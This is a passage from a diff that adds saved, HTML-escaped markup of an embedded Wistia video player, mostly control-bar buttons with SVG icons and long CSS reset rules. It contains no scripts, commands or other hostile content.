style=&quot;height: 32px; position: relative; pointer-events: auto; white-space: nowrap; opacity: 1; transform: translateY(0px); transition: opacity, transform;&quot;&gt;&lt;div data-handle=&quot;playbar&quot; class=&quot;w-css-reset&quot; style=&quot;height: 100%; position: relative;&quot;&gt;&lt;div class=&quot;w-playbar-wrapper w-css-reset w-css-reset-tree&quot; style=&quot;display: flex; height: 100%; width: 100%;&quot;&gt;&lt;div class=&quot;w-playbar__time&quot; style=&quot;box-sizing: content-box; color: rgb(255, 255, 255); font-family: WistiaPlayerInterNumbersSemiBold, Helvetica, sans-serif; font-size: 12.35px; letter-spacing: 0.475px; line-height: 32px; padding-left: 4.75px; pointer-events: none; position: relative; text-align: center; width: 26.6px;&quot;&gt;9:05&lt;/div&gt;&lt;div style=&quot;width: 100%; position: relative;&quot;&gt;&lt;div aria-label=&quot;Playbar&quot; aria-orientation=&quot;horizontal&quot; aria-valuemax=&quot;545.275&quot; aria-valuemin=&quot;0&quot; aria-valuenow=&quot;0&quot; aria-valuetext=&quot;0 seconds&quot; role=&quot;slider&quot; tabindex=&quot;0&quot; style=&quot;cursor: pointer; flex: 1 1 0%; height: 32px; outline: none; margin-left: 14.25px; margin-right: 9.5px; position: relative;&quot;&gt;&lt;canvas height=&quot;35.68666458129883&quot; width=&quot;398.0735913217068&quot; style=&quot;height: 32px; left: -14.25px; position: absolute; top: 0px; width: 356.95px;&quot; data-scrapbook-canvas=&quot;[data-uri]&quot;&gt;&lt;/canvas&gt;&lt;div style=&quot;border-radius: 50%; height: 10.64px; left: -5.32px; opacity: 0; position: absolute; top: 10.68px; width: 10.64px;&quot;&gt;&lt;/div&gt;&lt;div class=&quot;w-storyboard-anchor&quot; style=&quot;height: 0px; left: 0px; position: absolute; top: 0px; width: 100%;&quot;&gt;&lt;div class=&quot;w-storyboard&quot; style=&quot;bottom: 0px; height: 76.8269px; left: 164.394px; opacity: 0; overflow: hidden; pointer-events: none; position: absolute; transition: opacity 150ms, transform 1000ms cubic-bezier(0, 0.8, 0, 1); transform: scale(0.83); transform-origin: center bottom; width: 142.272px;&quot;&gt;&lt;img src=&quot;9a15de4e5d20fff3535d562d2f6334af4a1391eb.bin.jpg&quot; alt=&quot;&quot; class=&quot;w-css-reset-max-width-none-important&quot; style=&quot;height: 1613.36px; left: -142.272px; position: absolute; top: -1075.58px; vertical-align: top; width: 1422.72px;&quot;&gt;&lt;div class=&quot;w-storyboard-time&quot; style=&quot;bottom: 0.5em; color: rgb(255, 255, 255); display: inline-block; font-family: WistiaPlayerInterNumbersSemiBold, Helvetica, sans-serif; font-size: 12.35px; left: 0px; line-height: 32.3px; position: absolute; text-align: center; width: 100%;&quot;&gt;&lt;span style=&quot;background: rgba(0, 0, 0, 0.7); border-radius: 2.85px; display: inline-block; line-height: 1em; padding: 5.7px;&quot;&gt;6:25&lt;/span&gt;&lt;/div&gt;&lt;/div&gt;&lt;/div&gt;&lt;/div&gt;&lt;/div&gt;&lt;/div&gt;&lt;/div&gt;&lt;/div&gt;&lt;/div&gt;&lt;div class=&quot;w-bottom-bar-right w-css-reset&quot; style=&quot;display: table-cell; height: auto; vertical-align: top; position: relative; width: 0px; opacity: 1; transition: opacity; white-space: nowrap;&quot;&gt;&lt;div class=&quot;w-bottom-bar-right-inner-anchor w-css-reset&quot; style=&quot;height: 32px; position: relative; pointer-events: auto; white-space: nowrap; display: inline-block; right: 0px; top: 0px; vertical-align: top;&quot;&gt;&lt;div class=&quot;w-bottom-bar-right-inner w-css-reset&quot; style=&quot;height: 32px; position: relative; pointer-events: auto; white-space: nowrap; display: inline-block; opacity: 1; right: 0px; top: 0px; transform: translateY(0px); transition: opacity, transform;&quot;&gt;&lt;div data-handle=&quot;captionsButton&quot; class=&quot;w-css-reset&quot; style=&quot;display: inline-block; vertical-align: top;&quot;&gt;&lt;div class=&quot;w-vulcan-button-wrapper w-css-reset&quot; style=&quot;display: inline-block; height: 32px; position: relative; vertical-align: top; width: 38px;&quot;&gt;&lt;button tabindex=&quot;0&quot; aria-expanded=&quot;false&quot; class=&quot;w-vulcan-v2-button w-css-reset w-css-reset-tree w-css-reset-button-important&quot; aria-label=&quot;Show captions menu&quot; title=&quot;Show captions menu&quot; style=&quot;background-color: transparent; border-radius: 0px; box-shadow: none; cursor: pointer; height: 100%; position: relative; transition: background-color 150ms; width: 100%; color: var(--wistia-player-icon-color) !important;&quot;&gt;&lt;div data-handle=&quot;captionsButton_icon_wrapper&quot; class=&quot;w-vulcan-icon-wrapper&quot; style=&quot;box-sizing: border-box; height: 100%; position: relative; opacity: 1; transform: scale(1.001); transition: transform 200ms;&quot;&gt;&lt;svg x=&quot;0px&quot; y=&quot;0px&quot; viewBox=&quot;0 0 40 34&quot; enable-background=&quot;new 0 0 40 34&quot; aria-hidden=&quot;true&quot; style=&quot;fill: none; height: 100%; left: 0px; stroke-width: 0px; top: 0px; width: 100%;&quot;&gt;&lt;path d=&quot;M18.4 18.7C17.9 19.4 17.3 19.9 16.3 19.9C15 19.9 13.9 18.8 13.9 17.1C13.9 15.5 14.9 14.3 16.3 14.3C17.3 14.3 17.9 14.8 18.3 15.5&quot; stroke=&quot;currentcolor&quot; stroke-width=&quot;1.8&quot; stroke-linecap=&quot;round&quot;&gt;&lt;/path&gt;&lt;path d=&quot;M25.8 18.7C25.3 19.4 24.7 19.9 23.7 19.9C22.4 19.9 21.3 18.8 21.3 17.1C21.3 15.5 22.3 14.3 23.7 14.3C24.7 14.3 25.3 14.8 25.7 15.5&quot; stroke=&quot;currentcolor&quot; stroke-width=&quot;1.8&quot; stroke-linecap=&quot;round&quot;&gt;&lt;/path&gt;&lt;path fill-rule=&quot;evenodd&quot; clip-rule=&quot;evenodd&quot; d=&quot;M31 21.9811C31 23.5912 29.6 25 28 25H12C10.4 25 9 23.5912 9 21.9811V12.0189C9 10.4088 10.4 9 12 9H28C29.6 9 31 10.4088 31 12.0189V21.9811Z&quot; stroke=&quot;currentcolor&quot; stroke-width=&quot;2&quot; stroke-linecap=&quot;round&quot;&gt;&lt;/path&gt;&lt;/svg&gt;&lt;/div&gt;&lt;/button&gt;&lt;/div&gt;&lt;/div&gt;&lt;div data-handle=&quot;volumeButton&quot; class=&quot;w-css-reset&quot; style=&quot;display: inline-block; vertical-align: top;&quot;&gt;&lt;div class=&quot;w-vulcan-button-wrapper w-css-reset&quot; style=&quot;display: inline-block; height: 32px; position: relative; vertical-align: top; width: 38px;&quot;&gt;&lt;button tabindex=&quot;0&quot; aria-pressed=&quot;false&quot; class=&quot;w-vulcan-v2-button w-css-reset w-css-reset-tree w-css-reset-button-important&quot; aria-label=&quot;Mute&quot; title=&quot;Mute&quot; style=&quot;background-color: transparent; border-radius: 0px; box-shadow: none; cursor: pointer; height: 100%; position: relative; transition: background-color 150ms; width: 100%; color: var(--wistia-player-icon-color) !important;&quot;&gt;&lt;div data-handle=&quot;volumeButton_icon_wrapper&quot; class=&quot;w-vulcan-icon-wrapper&quot; style=&quot;box-sizing: border-box; height: 100%; position: relative; opacity: 1; transform: scale(1.001); transition: transform 200ms;&quot;&gt;&lt;svg x=&quot;0px&quot; y=&quot;0px&quot; viewBox=&quot;0 0 40 34&quot; enable-background=&quot;new 0 0 40 34&quot; aria-hidden=&quot;true&quot; style=&quot;fill: none; height: 100%; left: 0px; stroke-width: 0px; top: 0px; width: 100%;&quot;&gt;&lt;g style=&quot;transform: translateX(1.25px); transition: transform 100ms;&quot;&gt;&lt;path d=&quot;M15.8 13.9995C15.3 14.4995 14.4 14.7995 13.8 14.7995H12.2C11.5 14.7995 11 15.2995 11 15.9995V17.5995C11 18.2995 11.5 18.7995 12.2 18.7995H13.8C14.5 18.7995 15.4 19.1995 15.8 19.5995L18.2 21.3999C18.5296 21.6472 19 21.412 19 20.9999V12.154C19 11.7163 18.4774 11.4899 18.1581 11.7892L15.8 13.9995Z&quot; fill=&quot;currentcolor&quot;&gt;&lt;/path&gt;&lt;g stroke=&quot;currentcolor&quot; stroke-width=&quot;2&quot; stroke-linecap=&quot;round&quot; stroke-linejoin=&quot;round&quot;&gt;&lt;path d=&quot;M22 11.5C22 11.5 23.1 14 23.1 16.5C23.1 19 22 21.5 22 21.5&quot; style=&quot;opacity: 1; transition: opacity 100ms;&quot;&gt;&lt;/path&gt;&lt;path d=&quot;M26 9C26 9 27.7 12.8 27.7 16.5C27.7 20.2 26 24 26 24&quot; style=&quot;opacity: 1; transition: opacity 100ms;&quot;&gt;&lt;/path&gt;&lt;g style=&quot;opacity: 0; transition: opacity 100ms;&quot;&gt;&lt;path d=&quot;M22 14L27 19&quot;&gt;&lt;/path&gt;&lt;path d=&quot;M27 14L22 19&quot;&gt;&lt;/path&gt;&lt;/g&gt;&lt;/g&gt;&lt;/g&gt;&lt;/svg&gt;&lt;/div&gt;&lt;/button&gt;&lt;/div&gt;&lt;/div&gt;&lt;div data-handle=&quot;volumeSlider&quot; class=&quot;w-css-reset&quot; style=&quot;display: inline-block; vertical-align: top;&quot;&gt;&lt;div class=&quot;w-css-reset w-css-reset-tree&quot; style=&quot;position: relative; z-index: 1;&quot;&gt;&lt;div aria-label=&quot;Volume&quot; aria-orientation=&quot;vertical&quot; aria-valuemax=&quot;100&quot; aria-valuemin=&quot;0&quot; aria-valuenow=&quot;100&quot; role=&quot;slider&quot; tabindex=&quot;0&quot; title=&quot;Volume&quot; class=&quot;w-slider-wrapper w-css-reset w-css-reset-tree&quot; style=&quot;background: rgba(0, 0, 0, 0.7); border-radius: 8.55px; bottom: 2.85px; box-shadow: none; box-sizing: content-box; cursor: pointer; height: 104.5px; opacity: 0; outline: none; right: 99999px; position: absolute; width: 38px; transition: opacity 170ms;&quot;&gt;&lt;div class=&quot;w-volume-track&quot; style=&quot;background: rgb(255, 255, 255); border-radius: 1px; height: 72.73%; left: 50%; position: absolute; top: 13.635%; transform: translate(-50%); width: 2px;&quot;&gt;&lt;/div&gt;&lt;div class=&quot;w-volume-grabber&quot; style=&quot;background: transparent; border-radius: 50%; height: 19px; left: 50%; position: absolute; top: 13.635%; transform: translate(-51%, -50%) scale(0.85); transition: transform 100ms; width: 19px;&quot;&gt;&lt;div style=&quot;background: rgba(0, 0, 0, 0.8); border: 1.9px solid rgb(255, 255, 255); border-radius: 50%; height: 40%; left: 50%; position: absolute; top: 50%; transform: translate(-50%, -50%); width: 40%;&quot;&gt;&lt;/div&gt;&lt;/div&gt;&lt;/div&gt;&lt;/div&gt;&lt;/div&gt;&lt;div data-handle=&quot;settingsButton&quot; class=&quot;w-css-reset&quot; style=&quot;display: inline-block; vertical-align: top;&quot;&gt;&lt;div class=&quot;w-vulcan-button-wrapper w-css-reset&quot; style=&quot;display: inline-block; height: 32px; position: relative; vertical-align: top; width: 38px;&quot;&gt;&lt;button tabindex=&quot;0&quot; aria-expanded=&quot;false&quot; class=&quot;w-vulcan-v2-button w-css-reset w-css-reset-tree w-css-reset-button-important&quot; aria-label=&quot;Show settings menu&quot; title=&quot;Show settings menu&quot; style=&quot;background-color: transparent; border-radius: 0px; box-shadow: none; cursor: pointer; height: 100%; position: relative; transition: background-color 150ms; width: 100%; color: var(--wistia-player-icon-color) !important;&quot;&gt;&lt;div data-handle=&quot;settingsButton_icon_wrapper&quot; class=&quot;w-vulcan-icon-wrapper&quot; style=&quot;box-sizing: border-box; height: 100%; position: relative; opacity: 1; transform: scale(1.001); transition: transform 200ms;&quot;&gt;&lt;svg x=&quot;0px&quot; y=&quot;0px&quot; viewBox=&quot;0 0 40 34&quot; enable-background=&quot;new 0 0 40 34&quot; aria-hidden=&quot;true&quot; style=&quot;fill: none; height: 100%; left: 0px; stroke-width: 0px; top: 0px; width: 100%;&quot;&gt;&lt;path fill-rule=&quot;evenodd&quot; clip-rule=&quot;evenodd&quot; d=&quot;M26.4 15.4H28.3C28.7 15.4 29 15.7 29 16.1V16.7C29 17.1 28.7 17.4 28.3 17.4H26.4C26 17.4 25.6 17.7 25.5 18.1L25.1 19.2C25 19.5 25 20 25.3 20.3L26.6 21.6C26.9 21.9 26.9 22.3 26.6 22.6L26.2 23C25.9 23.3 25.5 23.3 25.2 23L23.9 21.7C23.6 21.5 23.1 21.4 22.8 21.6L21.7 22.1C21.3 22.2 21 22.6 21 23V24.7C21 25.1 20.7 25.4 20.3 25.4H19.7C19.3 25.4 19 25.1 19 24.7V23C19 22.6 18.7 22.2 18.3 22.1L17.1 21.6C16.8 21.5 16.3 21.5 16 21.8L14.8 23C14.5 23.3 14.1 23.3 13.8 23L13.4 22.6C13.1 22.3 13.1 21.9 13.4 21.6L14.6 20.4C14.8 20.1 14.9 19.6 14.7 19.3L14.2 18.1C14.1 17.7 13.7 17.4 13.3 17.4H11.7C11.3 17.4 11 17.1 11 16.7V16.1C11 15.7 11.3 15.4 11.7 15.4H13.3C13.7 15.4 14.1 15.1 14.2 14.7L14.7 13.5C14.9 13.2 14.9 12.7 14.6 12.4L13.4 11.2C13.1 10.9 13.1 10.5 13.4 10.2L13.8 9.8C14.1 9.5 14.5 9.5 14.8 9.8L16 11C16.3 11.3 16.8 11.4 17.1 11.2L18.3 10.7C18.7 10.6 19 10.2 19 9.8V8.1C19 7.7 19.3 7.4 19.7 7.4H20.3C20.7 7.4 21 7.7 21 8.1V9.8C21 10.2 21.3 10.6 21.7 10.7L22.8 11.2C23.1 11.4 23.6 11.4 23.9 11.1L25.2 9.8C25.5 9.5 25.9 9.5 26.2 9.8L26.6 10.2C26.9 10.5 26.9 10.9 26.6 11.2L25.3 12.5C25 12.8 24.9 13.3 25.1 13.6L25.5 14.7C25.6 15.1 26 15.4 26.4 15.4ZM19.9 20.4C22 20.4 23.8 18.7 23.8 16.5C23.8 14.3 22.1 12.6 19.9 12.6C17.7 12.6 16 14.4 16 16.5C16 18.6 17.7 20.4 19.9 20.4Z&quot; fill=&quot;currentcolor&quot;&gt;&lt;/path&gt;&lt;/svg&gt;&lt;/div&gt;&lt;/button&gt;&lt;/div&gt;&lt;/div&gt;&lt;div data-handle=&quot;fullscreenControl&quot; class=&quot;w-css-reset&quot; style=&quot;display: inline-block; vertical-align: top;&quot;&gt;&lt;div class=&quot;w-vulcan-button-wrapper w-css-reset&quot; style=&quot;display: inline-block; height: 32px; position: relative; vertical-align: top; width: 38px;&quot;&gt;&lt;button tabindex=&quot;0&quot; class=&quot;w-vulcan-v2-button w-css-reset w-css-reset-tree w-css-reset-button-important&quot; aria-label=&quot;Fullscreen&quot; title=&quot;Fullscreen&quot; style=&quot;background-color: transparent; border-radius: 0px 8.55px 8.55px 0px; box-shadow: none; cursor: pointer; height: 100%; position: relative; transition: background-color 150ms; width: 100%; color: var(--wistia-player-icon-color) !important;&quot;&gt;&lt;div data-handle=&quot;fullscreenControl_icon_wrapper&quot; class=&quot;w-vulcan-icon-wrapper&quot; style=&quot;box-sizing: border-box; height: 100%; position: relative; opacity: 1; transform: scale(1.001); transition: transform 200ms;&quot;&gt;&lt;svg x=&quot;0px&quot; y=&quot;0px&quot; viewBox=&quot;0 0 40 34&quot; enable-background=&quot;new 0 0 40 34&quot; aria-hidden=&quot;true&quot; style=&quot;fill: none; height: 100%; left: 0px; stroke-width: 0px; top: 0px; width: 100%;&quot;&gt;&lt;rect x=&quot;14&quot; y=&quot;13&quot; width=&quot;12&quot; height=&quot;8&quot; rx=&quot;1.5&quot; stroke=&quot;currentcolor&quot; stroke-width=&quot;2&quot;&gt;&lt;/rect&gt;&lt;g stroke=&quot;currentcolor&quot; stroke-width=&quot;2&quot; stroke-linecap=&quot;round&quot; stroke-linejoin=&quot;round&quot;&gt;&lt;path d=&quot;M10 13V11C10 9.89543 10.8954 9 12 9H14&quot;&gt;&lt;/path&gt;&lt;path d=&quot;M30 13V11C30 9.89543 29.1046 9 28 9H26&quot;&gt;&lt;/path&gt;&lt;path d=&quot;M30 21L30 23C30 24.1046 29.1046 25 28 25L26 25&quot;&gt;&lt;/path&gt;&lt;path d=&quot;M10 21L10 23C10 24.1046 10.8954 25 12 25L14 25&quot;&gt;&lt;/path&gt;&lt;/g&gt;&lt;/svg&gt;&lt;/div&gt;&lt;/button&gt;&lt;/div&gt;&lt;/div&gt;&lt;/div&gt;&lt;/div&gt;&lt;div class=&quot;w-wistia-logo w-css-reset&quot; style=&quot;height: 32px; position: relative; pointer-events: auto; white-space: nowrap; display: none; right: 0px; top: 0px;&quot;&gt;&lt;/div&gt;&lt;div class=&quot;w-ellipsis w-css-reset&quot; style=&quot;height: 32px; position: relative; pointer-events: auto; white-space: nowrap; display: none;&quot;&gt;&lt;/div&gt;&lt;/div&gt;&lt;/div&gt;&lt;style id=&quot;wistia_360_style&quot; type=&quot;text/css&quot; class=&quot;wistia_injected_style&quot;&gt;
+        @media (prefers-reduced-motion: no-preference) {
+          @keyframes w-control-bar-fade-in {
+            0% {
+              opacity: 0;
+              transform: translateX(50%) translateY(10px);
+            }
+            100% {
+              opacity: 1;
+              transform: translateX(50%) translateY(0px);
+            }
+          }
+        }
+      &lt;/style&gt;&lt;/div&gt;&lt;div class=&quot;w-foreground w-css-reset&quot; style=&quot;height: 100%; left: 0px; pointer-events: none; position: absolute; top: 0px; width: 100%; z-index: 1;&quot;&gt;&lt;div data-handle=&quot;contextMenu&quot; class=&quot;w-css-reset&quot; style=&quot;pointer-events: auto;&quot;&gt;&lt;/div&gt;&lt;div data-handle=&quot;loadingHourglass&quot; class=&quot;w-css-reset&quot; style=&quot;pointer-events: auto;&quot;&gt;&lt;/div&gt;&lt;div data-handle=&quot;focusOutline&quot; class=&quot;w-css-reset&quot; style=&quot;pointer-events: auto;&quot;&gt;&lt;div class=&quot;w-focus-outline&quot; style=&quot;box-shadow: rgb(255, 255, 255) 0px 0px 0px 2px inset; border-radius: 11.4px; display: none; height: 100%; left: 0px; pointer-events: none; position: absolute; right: 0px; width: 100%;&quot;&gt;&lt;/div&gt;&lt;/div&gt;&lt;/div&gt;&lt;/div&gt;&lt;style id=&quot;wistia_346_style&quot; type=&quot;text/css&quot; class=&quot;wistia_injected_style&quot;&gt;
+      #wistia_chrome_335 #wistia_grid_341_wrapper .w-css-reset{font-size:14px;}
+#wistia_chrome_335 #wistia_grid_341_wrapper div.w-css-reset{box-sizing:inherit;box-shadow:none;color:inherit;display:block;float:none;font:inherit;font-family:inherit;font-style:normal;font-weight:normal;font-size:inherit;letter-spacing:0;line-height:inherit;margin:0;max-height:none;max-width:none;min-height:0;min-width:0;padding:0;position:static;text-decoration:none;text-transform:none;text-shadow:none;transition:none;word-wrap:normal;-webkit-tap-highlight-color:rgba(0,0,0,0);-webkit-user-select:none;-webkit-font-smoothing:antialiased}
+#wistia_chrome_335 #wistia_grid_341_wrapper span.w-css-reset{box-sizing:inherit;box-shadow:none;color:inherit;display:block;float:none;font:inherit;font-family:inherit;font-style:normal;font-weight:normal;font-size:inherit;letter-spacing:0;line-height:inherit;margin:0;max-height:none;max-width:none;min-height:0;min-width:0;padding:0;position:static;text-decoration:none;text-transform:none;text-shadow:none;transition:none;word-wrap:normal;-webkit-tap-highlight-color:rgba(0,0,0,0);-webkit-user-select:none;-webkit-font-smoothing:antialiased}
+#wistia_chrome_335 #wistia_grid_341_wrapper ul.w-css-reset{box-sizing:inherit;box-shadow:none;color:inherit;display:block;float:none;font:inherit;font-family:inherit;font-style:normal;font-weight:normal;font-size:inherit;letter-spacing:0;line-height:inherit;margin:0;max-height:none;max-width:none;min-height:0;min-width:0;padding:0;position:static;text-decoration:none;text-transform:none;text-shadow:none;transition:none;word-wrap:normal;-webkit-tap-highlight-color:rgba(0,0,0,0);-webkit-user-select:none;-webkit-font-smoothing:antialiased}
+#wistia_chrome_335 #wistia_grid_341_wrapper li.w-css-reset{box-sizing:inherit;box-shadow:none;color:inherit;display:block;float:none;font:inherit;font-family:inherit;font-style:normal;font-weight:normal;font-size:inherit;letter-spacing:0;line-height:inherit;margin:0;max-height:none;max-width:none;min-height:0;min-width:0;padding:0;position:static;text-decoration:none;text-transform:none;text-shadow:none;transition:none;word-wrap:normal;-webkit-tap-highlight-color:rgba(0,0,0,0);-webkit-user-select:none;-webkit-font-smoothing:antialiased}
+#wistia_chrome_335 #wistia_grid_341_wrapper label.w-css-reset{box-sizing:inherit;box-shadow:none;color:inherit;display:block;float:none;font:inherit;font-family:inherit;font-style:normal;font-weight:normal;font-size:inherit;letter-spacing:0;line-height:inherit;margin:0;max-height:none;max-width:none;min-height:0;min-width:0;padding:0;position:static;text-decoration:none;text-transform:none;text-shadow:none;transition:none;word-wrap:normal;-webkit-tap-highlight-color:rgba(0,0,0,0);-webkit-user-select:none;-webkit-font-smoothing:antialiased}
+#wistia_chrome_335 #wistia_grid_341_wrapper fieldset.w-css-reset{box-sizing:inherit;box-shadow:none;color:inherit;display:block;float:none;font:inherit;font-family:inherit;font-style:normal;font-weight:normal;font-size:inherit;letter-spacing:0;line-height:inherit;margin:0;max-height:none;max-width:none;min-height:0;min-width:0;padding:0;position:static;text-decoration:none;text-transform:none;text-shadow:none;transition:none;word-wrap:normal;-webkit-tap-highlight-color:rgba(0,0,0,0);-webkit-user-select:none;-webkit-font-smoothing:antialiased}
+#wistia_chrome_335 #wistia_grid_341_wrapper button.w-css-reset{box-sizing:inherit;box-shadow:none;color:inherit;display:block;float:none;font:inherit;font-family:inherit;font-style:normal;font-weight:normal;font-size:inherit;letter-spacing:0;line-height:inherit;margin:0;max-height:none;max-width:none;min-height:0;min-width:0;padding:0;position:static;text-decoration:none;text-transform:none;text-shadow:none;transition:none;word-wrap:normal;-webkit-tap-highlight-color:rgba(0,0,0,0);-webkit-user-select:none;-webkit-font-smoothing:antialiased}
+#wistia_chrome_335 #wistia_grid_341_wrapper img.w-css-reset{box-sizing:inherit;box-shadow:none;color:inherit;display:block;float:none;font:inherit;font-family:inherit;font-style:normal;font-weight:normal;font-size:inherit;letter-spacing:0;line-height:inherit;margin:0;max-height:none;max-width:none;min-height:0;min-width:0;padding:0;position:static;text-decoration:none;text-transform:none;text-shadow:none;transition:none;word-wrap:normal;-webkit-tap-highlight-color:rgba(0,0,0,0);-webkit-user-select:none;-webkit-font-smoothing:antialiased}
+#wistia_chrome_335 #wistia_grid_341_wrapper a.w-css-reset{box-sizing:inherit;box-shadow:none;color:inherit;display:block;float:none;font:inherit;font-family:inherit;font-style:normal;font-weight:normal;font-size:inherit;letter-spacing:0;line-height:inherit;margin:0;max-height:none;max-width:none;min-height:0;min-width:0;padding:0;position:static;text-decoration:none;text-transform:none;text-shadow:none;transition:none;word-wrap:normal;-webkit-tap-highlight-color:rgba(0,0,0,0);-webkit-user-select:none;-webkit-font-smoothing:antialiased}
+#wistia_chrome_335 #wistia_grid_341_wrapper svg.w-css-reset{box-sizing:inherit;box-shadow:none;color:inherit;display:block;float:none;font:inherit;font-family:inherit;font-style:normal;font-weight:normal;font-size:inherit;letter-spacing:0;line-height:inherit;margin:0;max-height:none;max-width:none;min-height:0;min-width:0;padding:0;position:static;text-decoration:none;text-transform:none;text-shadow:none;transition:none;word-wrap:normal;-webkit-tap-highlight-color:rgba(0,0,0,0);-webkit-user-select:none;-webkit-font-smoothing:antialiased}
+#wistia_chrome_335 #wistia_grid_341_wrapper p.w-css-reset{box-sizing:inherit;box-shadow:none;color:inherit;display:block;float:none;font:inherit;font-family:inherit;font-style:normal;font-weight:normal;font-size:inherit;letter-spacing:0;line-height:inherit;margin:0;max-height:none;max-width:none;min-height:0;min-width:0;padding:0;position:static;text-decoration:none;text-transform:none;text-shadow:none;transition:none;word-wrap:normal;-webkit-tap-highlight-color:rgba(0,0,0,0);-webkit-user-select:none;-webkit-font-smoothing:antialiased}
+#wistia_chrome_335 #wistia_grid_341_wrapper a.w-css-reset{border:0;}
+#wistia_chrome_335 #wistia_grid_341_wrapper h1.w-css-reset{box-sizing:inherit;box-shadow:none;color:inherit;display:block;float:none;font:inherit;font-family:inherit;font-style:normal;font-weight:normal;font-size:2em;letter-spacing:0;line-height:inherit;margin:0;max-height:none;max-width:none;min-height:0;min-width:0;padding:0;position:static;text-decoration:none;text-transform:none;text-shadow:none;transition:none;word-wrap:normal;-webkit-tap-highlight-color:rgba(0,0,0,0);-webkit-user-select:none;-webkit-font-smoothing:antialiased}
+#wistia_chrome_335 #wistia_grid_341_wrapper h2.w-css-reset{box-sizing:inherit;box-shadow:none;color:inherit;display:block;float:none;font:inherit;font-family:inherit;font-style:normal;font-weight:normal;font-size:1.5em;letter-spacing:0;line-height:inherit;margin:0;max-height:none;max-width:none;min-height:0;min-width:0;padding:0;position:static;text-decoration:none;text-transform:none;text-shadow:none;transition:none;word-wrap:normal;-webkit-tap-highlight-color:rgba(0,0,0,0);-webkit-user-select:none;-webkit-font-smoothing:antialiased}
+#wistia_chrome_335 #wistia_grid_341_wrapper h3.w-css-reset{box-sizing:inherit;box-shadow:none;color:inherit;display:block;float:none;font:inherit;font-family:inherit;font-style:normal;font-weight:normal;font-size:1.17em;letter-spacing:0;line-height:inherit;margin:0;max-height:none;max-width:none;min-height:0;min-width:0;padding:0;position:static;text-decoration:none;text-transform:none;text-shadow:none;transition:none;word-wrap:normal;-webkit-tap-highlight-color:rgba(0,0,0,0);-webkit-user-select:none;-webkit-font-smoothing:antialiased}
+#wistia_chrome_335 #wistia_grid_341_wrapper p.w-css-reset{margin:1.4em 0;}
+#wistia_chrome_335 #wistia_grid_341_wrapper a.w-css-reset{display:inline;}
+#wistia_chrome_335 #wistia_grid_341_wrapper span.w-css-reset{display:inline;}
+#wistia_chrome_335 #wistia_grid_341_wrapper svg.w-css-reset{display:inline;}
+#wistia_chrome_335 #wistia_grid_341_wrapper ul.w-css-reset{box-sizing:inherit;box-shadow:none;color:inherit;display:block;float:none;font:inherit;font-family:inherit;font-style:normal;font-weight:normal;font-size:inherit;letter-spacing:0;line-height:inherit;margin:0;max-height:none;max-width:none;min-height:0;min-width:0;padding:0;position:static;text-decoration:none;text-transform:none;text-shadow:none;transition:none;word-wrap:normal;-webkit-tap-highlight-color:rgba(0,0,0,0);-webkit-user-select:none;-webkit-font-smoothing:antialiased;list-style-type:none}
+#wistia_chrome_335 #wistia_grid_341_wrapper ol.w-css-reset{box-sizing:inherit;box-shadow:none;color:inherit;display:block;float:none;font:inherit;font-family:inherit;font-style:normal;font-weight:normal;font-size:inherit;letter-spacing:0;line-height:inherit;margin:0;max-height:none;max-width:none;min-height:0;min-width:0;padding:0;position:static;text-decoration:none;text-transform:none;text-shadow:none;transition:none;word-wrap:normal;-webkit-tap-highlight-color:rgba(0,0,0,0);-webkit-user-select:none;-webkit-font-smoothing:antialiased;list-style-type:none}
+#wistia_chrome_335 #wistia_grid_341_wrapper li.w-css-reset{box-sizing:inherit;box-shadow:none;color:inherit;display:block;float:none;font:inherit;font-family:inherit;font-style:normal;font-weight:normal;font-size:inherit;letter-spacing:0;line-height:inherit;margin:0;max-height:none;max-width:none;min-height:0;min-width:0;padding:0;position:static;text-decoration:none;text-transform:none;text-shadow:none;transition:none;word-wrap:normal;-webkit-tap-highlight-color:rgba(0,0,0,0);-webkit-user-select:none;-webkit-font-smoothing:antialiased;list-style-type:none}
+#wistia_chrome_335 #wistia_grid_341_wrapper ul:before.w-css-reset{display:none}
+#wistia_chrome_335 #wistia_grid_341_wrapper ol:before.w-css-reset{display:none}
+#wistia_chrome_335 #wistia_grid_341_wrapper li:before.w-css-reset{display:none}
+#wistia_chrome_335 #wistia_grid_341_wrapper ul:after.w-css-reset{display:none}
+#wistia_chrome_335 #wistia_grid_341_wrapper ol:after.w-css-reset{display:none}
+#wistia_chrome_335 #wistia_grid_341_wrapper li:after.w-css-reset{display:none}
+#wistia_chrome_335 #wistia_grid_341_wrapper label.w-css-reset{background-attachment:scroll;background-color:transparent;background-image:none;background-position:0 0;background-repeat:no-repeat;background-size:100% 100%;float:none;outline:none}
+#wistia_chrome_335 #wistia_grid_341_wrapper button.w-css-reset{background-attachment:scroll;background-color:transparent;background-image:none;background-position:0 0;background-repeat:no-repeat;background-size:100% 100%;border:0;border-radius:0;outline:none;position:static}
+#wistia_chrome_335 #wistia_grid_341_wrapper img.w-css-reset{border:0;display:inline-block;vertical-align:top;border-radius:0;outline:none;position:static}
+#wistia_chrome_335 #wistia_grid_341_wrapper .w-css-reset button::-moz-focus-inner{border: 0;}
+      #wistia_chrome_335 #wistia_grid_341_wrapper .w-css-reset-tree {font-size:14px;}
+#wistia_chrome_335 #wistia_grid_341_wrapper .w-css-reset-tree div{box-sizing:inherit;box-shadow:none;color:inherit;display:block;float:none;font:inherit;font-family:inherit;font-style:normal;font-weight:normal;font-size:inherit;letter-spacing:0;line-height:inherit;margin:0;max-height:none;max-width:none;min-height:0;min-width:0;padding:0;position:static;text-decoration:none;text-transform:none;text-shadow:none;transition:none;word-wrap:normal;-webkit-tap-highlight-color:rgba(0,0,0,0);-webkit-user-select:none;-webkit-font-smoothing:antialiased}
+#wistia_chrome_335 #wistia_grid_341_wrapper .w-css-reset-tree span{box-sizing:inherit;box-shadow:none;color:inherit;display:block;float:none;font:inherit;font-family:inherit;font-style:normal;font-weight:normal;font-size:inherit;letter-spacing:0;line-height:inherit;margin:0;max-height:none;max-width:none;min-height:0;min-width:0;padding:0;position:static;text-decoration:none;text-transform:none;text-shadow:none;transition:none;word-wrap:normal;-webkit-tap-highlight-color:rgba(0,0,0,0);-webkit-user-select:none;-webkit-font-smoothing:antialiased}
